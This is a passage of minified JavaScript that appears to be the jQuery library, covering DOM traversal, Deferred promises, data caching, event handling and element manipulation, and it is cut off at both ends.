e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ce("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),le(function(e){return null==e.getAttribute("disabled")})||ce(L,function(e,t,n){var o;if(!n)return!0===e[t]?t.toLowerCase():(o=e.getAttributeNode(t))&&o.specified?o.value:null}),ae}(e);w.find=$,w.expr=$.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=$.uniqueSort,w.text=$.getText,w.isXMLDoc=$.isXML,w.contains=$.contains,w.escapeSelector=$.escape;var C=function(e,t,n){for(var o=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&w(e).is(n))break;o.push(e)}return o},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},j=w.expr.match.needsContext;function S(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var E=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function N(e,t,n){return m(t)?w.grep(e,function(e,o){return!!t.call(e,o,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return l.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?w.find.matchesSelector(o,e)?[o]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,o=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<o;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<o;t++)w.find(e,i[t],n);return o>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(N(this,e||[],!1))},not:function(e){return this.pushStack(N(this,e||[],!0))},is:function(e){return!!N(this,"string"==typeof e&&j.test(e)?w(e):e||[],!1).length}});var D,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,a;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:A.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:o,!0)),E.test(i[1])&&w.isPlainObject(t))for(i in t)m(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(a=o.getElementById(i[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,D=w(o);var _=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,o=0,i=this.length,a=[],r="string"!=typeof e&&w(e);if(!j.test(e))for(;o<i;o++)for(n=this[o];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?w.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?l.call(w(e),this[0]):l.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return C(e,"parentNode")},parentsUntil:function(e,t,n){return C(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return C(e,"nextSibling")},prevAll:function(e){return C(e,"previousSibling")},nextUntil:function(e,t,n){return C(e,"nextSibling",n)},prevUntil:function(e,t,n){return C(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return S(e,"iframe")?e.contentDocument:(S(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,o){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(o=n),o&&"string"==typeof o&&(i=w.filter(o,i)),this.length>1&&(I[e]||w.uniqueSort(i),_.test(e)&&i.reverse()),this.pushStack(i)}});var L=/[^\x20\t\r\n\f]+/g;function P(e){return e}function R(e){throw e}function F(e,t,n,o){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(o))}catch(e){n.apply(void 0,[e])}}w.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return w.each(e.match(L)||[],function(e,n){t[n]=!0}),t}(e):w.extend({},e);var t,n,o,i,a=[],r=[],s=-1,l=function(){for(i=i||e.once,o=t=!0;r.length;s=-1)for(n=r.shift();++s<a.length;)!1===a[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=a.length,n=!1);e.memory||(n=!1),t=!1,i&&(a=n?[]:"")},c={add:function(){return a&&(n&&!t&&(s=a.length-1,r.push(n)),function t(n){w.each(n,function(n,o){m(o)?e.unique&&c.has(o)||a.push(o):o&&o.length&&"string"!==b(o)&&t(o)})}(arguments),n&&!t&&l()),this},remove:function(){return w.each(arguments,function(e,t){for(var n;(n=w.inArray(t,a,n))>-1;)a.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return i=r=[],a=n="",this},disabled:function(){return!a},lock:function(){return i=r=[],n||t||(a=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],r.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!o}};return c},w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],o="pending",i={state:function(){return o},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,o){var i=m(e[o[4]])&&e[o[4]];a[o[1]](function(){var e=i&&i.apply(this,arguments);e&&m(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[o[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,o,i){var a=0;function r(t,n,o,i){return function(){var s=this,l=arguments,c=function(){var e,c;if(!(t<a)){if((e=o.apply(s,l))===n.promise())throw new TypeError("Thenable self-resolution");c=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(c)?i?c.call(e,r(a,n,P,i),r(a,n,R,i)):(a++,c.call(e,r(a,n,P,i),r(a,n,R,i),r(a,n,P,n.notifyWith))):(o!==P&&(s=void 0,l=[e]),(i||n.resolveWith)(s,l))}},d=i?c:function(){try{c()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,d.stackTrace),t+1>=a&&(o!==R&&(s=void 0,l=[e]),n.rejectWith(s,l))}};t?d():(w.Deferred.getStackHook&&(d.stackTrace=w.Deferred.getStackHook()),e.setTimeout(d))}}return w.Deferred(function(e){n[0][3].add(r(0,e,m(i)?i:P,e.notifyWith)),n[1][3].add(r(0,e,m(t)?t:P)),n[2][3].add(r(0,e,m(o)?o:R))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},a={};return w.each(n,function(e,t){var r=t[2],s=t[5];i[t[1]]=r.add,s&&r.add(function(){o=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),r.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=r.fireWith}),i.promise(a),t&&t.call(a,a),a},when:function(e){var t=arguments.length,n=t,o=Array(n),i=a.call(arguments),r=w.Deferred(),s=function(e){return function(n){o[e]=this,i[e]=arguments.length>1?a.call(arguments):n,--t||r.resolveWith(o,i)}};if(t<=1&&(F(e,r.done(s(n)).resolve,r.reject,!t),"pending"===r.state()||m(i[n]&&i[n].then)))return r.then();for(;n--;)F(i[n],s(n),r.reject);return r.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&H.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var q=w.Deferred();function M(){o.removeEventListener("DOMContentLoaded",M),e.removeEventListener("load",M),w.ready()}w.fn.ready=function(e){return q.then(e).catch(function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||q.resolveWith(o,[w]))}}),w.ready.then=q.then,"complete"===o.readyState||"loading"!==o.readyState&&!o.documentElement.doScroll?e.setTimeout(w.ready):(o.addEventListener("DOMContentLoaded",M),e.addEventListener("load",M));var Q=function(e,t,n,o,i,a,r){var s=0,l=e.length,c=null==n;if("object"===b(n))for(s in i=!0,n)Q(e,t,s,n[s],!0,a,r);else if(void 0!==o&&(i=!0,m(o)||(r=!0),c&&(r?(t.call(e,o),t=null):(c=t,t=function(e,t,n){return c.call(w(e),n)})),t))for(;s<l;s++)t(e[s],n,r?o:o.call(e[s],s,t(e[s],n)));return i?e:c?t.call(e):l?t(e[0],n):a},W=/^-ms-/,B=/-([a-z])/g;function z(e,t){return t.toUpperCase()}function U(e){return e.replace(W,"ms-").replace(B,z)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=w.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var o,i=this.cache(e);if("string"==typeof t)i[U(t)]=n;else for(o in t)i[U(o)]=t[o];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][U(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,o=e[this.expando];if(void 0!==o){if(void 0!==t){n=(t=Array.isArray(t)?t.map(U):(t=U(t))in o?[t]:t.match(L)||[]).length;for(;n--;)delete o[t[n]]}(void 0===t||w.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new G,X=new G,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Y=/[A-Z]/g;function Z(e,t,n){var o;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(Y,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:K.test(e)?JSON.parse(e):e)}(n)}catch(e){}X.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return X.hasData(e)||J.hasData(e)},data:function(e,t,n){return X.access(e,t,n)},removeData:function(e,t){X.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,o,i,a=this[0],r=a&&a.attributes;if(void 0===e){if(this.length&&(i=X.get(a),1===a.nodeType&&!J.get(a,"hasDataAttrs"))){for(n=r.length;n--;)r[n]&&0===(o=r[n].name).indexOf("data-")&&(o=U(o.slice(5)),Z(a,o,i[o]));J.set(a,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){X.set(this,e)}):Q(this,function(t){var n;if(a&&void 0===t)return void 0!==(n=X.get(a,e))?n:void 0!==(n=Z(a,e))?n:void 0;this.each(function(){X.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){X.remove(this,e)})}}),w.extend({queue:function(e,t,n){var o;if(e)return t=(t||"fx")+"queue",o=J.get(e,t),n&&(!o||Array.isArray(n)?o=J.access(e,t,w.makeArray(n)):o.push(n)),o||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),o=n.length,i=n.shift(),a=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),o--),i&&("fx"===t&&n.unshift("inprogress"),delete a.stop,i.call(e,function(){w.dequeue(e,t)},a)),!o&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,o=1,i=w.Deferred(),a=this,r=this.length,s=function(){--o||i.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)(n=J.get(a[r],e+"queueHooks"))&&n.empty&&(o++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],oe=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},ie=function(e,t,n,o){var i,a,r={};for(a in t)r[a]=e.style[a],e.style[a]=t[a];for(a in i=n.apply(e,o||[]),t)e.style[a]=r[a];return i};function ae(e,t,n,o){var i,a,r=20,s=o?function(){return o.cur()}:function(){return w.css(e,t,"")},l=s(),c=n&&n[3]||(w.cssNumber[t]?"":"px"),d=(w.cssNumber[t]||"px"!==c&&+l)&&te.exec(w.css(e,t));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;r--;)w.style(e,t,d+c),(1-a)*(1-(a=s()/l||.5))<=0&&(r=0),d/=a;d*=2,w.style(e,t,d+c),n=n||[]}return n&&(d=+d||+l||0,i=n[1]?d+(n[1]+1)*n[2]:+n[2],o&&(o.unit=c,o.start=d,o.end=i)),i}var re={};function se(e){var t,n=e.ownerDocument,o=e.nodeName,i=re[o];return i||(t=n.body.appendChild(n.createElement(o)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),re[o]=i,i)}function le(e,t){for(var n,o,i=[],a=0,r=e.length;a<r;a++)(o=e[a]).style&&(n=o.style.display,t?("none"===n&&(i[a]=J.get(o,"display")||null,i[a]||(o.style.display="")),""===o.style.display&&oe(o)&&(i[a]=se(o))):"none"!==n&&(i[a]="none",J.set(o,"display",n)));for(a=0;a<r;a++)null!=i[a]&&(e[a].style.display=i[a]);return e}w.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){oe(this)?w(this).show():w(this).hide()})}});var ce=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ue=/^$|^module$|\/(?:java|ecma)script/i,pe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function he(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&S(e,t)?w.merge([e],n):n}function fe(e,t){for(var n=0,o=e.length;n<o;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}pe.optgroup=pe.option,pe.tbody=pe.tfoot=pe.colgroup=pe.caption=pe.thead,pe.th=pe.td;var me,ve,ge=/<|&#?\w+;/;function ye(e,t,n,o,i){for(var a,r,s,l,c,d,u=t.createDocumentFragment(),p=[],h=0,f=e.length;h<f;h++)if((a=e[h])||0===a)if("object"===b(a))w.merge(p,a.nodeType?[a]:a);else if(ge.test(a)){for(r=r||u.appendChild(t.createElement("div")),s=(de.exec(a)||["",""])[1].toLowerCase(),l=pe[s]||pe._default,r.innerHTML=l[1]+w.htmlPrefilter(a)+l[2],d=l[0];d--;)r=r.lastChild;w.merge(p,r.childNodes),(r=u.firstChild).textContent=""}else p.push(t.createTextNode(a));for(u.textContent="",h=0;a=p[h++];)if(o&&w.inArray(a,o)>-1)i&&i.push(a);else if(c=w.contains(a.ownerDocument,a),r=he(u.appendChild(a),"script"),c&&fe(r),n)for(d=0;a=r[d++];)ue.test(a.type||"")&&n.push(a);return u}me=o.createDocumentFragment().appendChild(o.createElement("div")),(ve=o.createElement("input")).setAttribute("type","radio"),ve.setAttribute("checked","checked"),ve.setAttribute("name","t"),me.appendChild(ve),f.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,me.innerHTML="<textarea>x</textarea>",f.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue;var be=o.documentElement,we=/^key/,ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,xe=/^([^.]*)(?:\.(.+)|)/;function $e(){return!0}function Ce(){return!1}function Te(){try{return o.activeElement}catch(e){}}function je(e,t,n,o,i,a){var r,s;if("object"==typeof t){for(s in"string"!=typeof n&&(o=o||n,n=void 0),t)je(e,s,n,o,t[s],a);return e}if(null==o&&null==i?(i=n,o=n=void 0):null==i&&("string"==typeof n?(i=o,o=void 0):(i=o,o=n,n=void 0)),!1===i)i=Ce;else if(!i)return e;return 1===a&&(r=i,(i=function(e){return w().off(e),r.apply(this,arguments)}).guid=r.guid||(r.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,o,n)})}w.event={global:{},add:function(e,t,n,o,i){var a,r,s,l,c,d,u,p,h,f,m,v=J.get(e);if(v)for(n.handler&&(n=(a=n).handler,i=a.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(l=v.events)||(l=v.events={}),(r=v.handle)||(r=v.handle=function(t){return void 0!==w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(L)||[""]).length;c--;)h=m=(s=xe.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),h&&(u=w.event.special[h]||{},h=(i?u.delegateType:u.bindType)||h,u=w.event.special[h]||{},d=w.extend({type:h,origType:m,data:o,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:f.join(".")},a),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,o,f,r)||e.addEventListener&&e.addEventListener(h,r)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,d):p.push(d),w.event.global[h]=!0)},remove:function(e,t,n,o,i){var a,r,s,l,c,d,u,p,h,f,m,v=J.hasData(e)&&J.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(L)||[""]).length;c--;)if(h=m=(s=xe.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),h){for(u=w.event.special[h]||{},p=l[h=(o?u.delegateType:u.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=a=p.length;a--;)d=p[a],!i&&m!==d.origType||n&&n.guid!==d.guid||s&&!s.test(d.namespace)||o&&o!==d.selector&&("**"!==o||!d.selector)||(p.splice(a,1),d.selector&&p.delegateCount--,u.remove&&u.remove.call(e,d));r&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,f,v.handle)||w.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)w.event.remove(e,h+t[c],n,o,!0);w.isEmptyObject(l)&&J.remove(e,"handle events")}},dispatch:function(e){var t,n,o,i,a,r,s=w.event.fix(e),l=new Array(arguments.length),c=(J.get(this,"events")||{})[s.type]||[],d=w.event.special[s.type]||{};for(l[0]=s,t=1;t<arguments.length;t++)l[t]=arguments[t];if(s.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,s)){for(r=w.event.handlers.call(this,s,c),t=0;(i=r[t++])&&!s.isPropagationStopped();)for(s.currentTarget=i.elem,n=0;(a=i.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!s.rnamespace.test(a.namespace)||(s.handleObj=a,s.data=a.data,void 0!==(o=((w.event.special[a.origType]||{}).handle||a.handler).apply(i.elem,l))&&!1===(s.result=o)&&(s.preventDefault(),s.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,o,i,a,r,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(a=[],r={},n=0;n<l;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?w(i,this).index(c)>-1:w.find(i,this,null,[c]).length),r[i]&&a.push(o);a.length&&s.push({elem:c,handlers:a})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:m(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Te()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Te()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&S(this,"input"))return this.click(),!1},_default:function(e){return S(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?$e:Ce,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:Ce,isPropagationStopped:Ce,isImmediatePropagationStopped:Ce,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=$e,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=$e,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=$e,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ke.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,o=e.relatedTarget,i=e.handleObj;return o&&(o===this||w.contains(this,o))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,o){return je(this,e,t,n,o)},one:function(e,t,n,o){return je(this,e,t,n,o,1)},off:function(e,t,n){var o,i;if(e&&e.preventDefault&&e.handleObj)return o=e.handleObj,w(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ce),this.each(function(){w.event.remove(this,e,n,t)})}});var Se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ee=/<script|<style|<link/i,Ne=/checked\s*(?:[^=]|=\s*.checked.)/i,De=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ae(e,t){return S(e,"table")&&S(11!==t.nodeType?t:t.firstChild,"tr")&&w(e).children("tbody")[0]||e}function _e(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ie(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Oe(e,t){var n,o,i,a,r,s,l,c;if(1===t.nodeType){if(J.hasData(e)&&(a=J.access(e),r=J.set(t,a),c=a.events))for(i in delete r.handle,r.events={},c)for(n=0,o=c[i].length;n<o;n++)w.event.add(t,i,c[i][n]);X.hasData(e)&&(s=X.access(e),l=w.extend({},s),X.set(t,l))}}function Le(e,t,n,o){t=r.apply([],t);var i,a,s,l,c,d,u=0,p=e.length,h=p-1,v=t[0],g=m(v);if(g||p>1&&"string"==typeof v&&!f.checkClone&&Ne.test(v))return e.each(function(i){var a=e.eq(i);g&&(t[0]=v.call(this,i,a.html())),Le(a,t,n,o)});if(p&&(a=(i=ye(t,e[0].ownerDocument,!1,e,o)).firstChild,1===i.childNodes.length&&(i=a),a||o)){for(l=(s=w.map(he(i,"script"),_e)).length;u<p;u++)c=i,u!==h&&(c=w.clone(c,!0,!0),l&&w.merge(s,he(c,"script"))),n.call(e[u],c,u);if(l)for(d=s[s.length-1].ownerDocument,w.map(s,Ie),u=0;u<l;u++)c=s[u],ue.test(c.type||"")&&!J.access(c,"globalEval")&&w.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(c.src):y(c.textContent.replace(De,""),d,c))}return e}function Pe(e,t,n){for(var o,i=t?w.filter(t,e):e,a=0;null!=(o=i[a]);a++)n||1!==o.nodeType||w.cleanData(he(o)),o.parentNode&&(n&&w.contains(o.ownerDocument,o)&&fe(he(o,"script")),o.parentNode.removeChild(o));return e}w.extend({htmlPrefilter:function(e){return e.replace(Se,"<$1></$2>")},clone:function(e,t,n){var o,i,a,r,s,l,c,d=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(f.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(r=he(d),o=0,i=(a=he(e)).length;o<i;o++)s=a[o],l=r[o],c=void 0,"input"===(c=l.nodeName.toLowerCase())&&ce.test(s.type)?l.checked=s.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=s.defaultValue);if(t)if(n)for(a=a||he(e),r=r||he(d),o=0,i=a.length;o<i;o++)Oe(a[o],r[o]);else Oe(e,d);return(r=he(d,"script")).length>0&&fe(r,!u&&he(e,"script")),d},cleanData:function(e){for(var t,n,o,i=w.event.special,a=0;void 0!==(n=e[a]);a++)if(V(n)){if(t=n[J.expando]){if(t.events)for(o in t.events)i[o]?w.event.remove(n,o):w.removeEvent(n,o,t.handle);n[J.expando]=void 0}n[X.expando]&&(n[X.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Pe(this,e,!0)},remove:function(e){return Pe(this,e)},text:function(e){return Q(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Le(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ae(this,e).appendChild(e)})},prepend:function(){return Le(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ae(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Le(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Le(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(he(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return Q(this,function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof 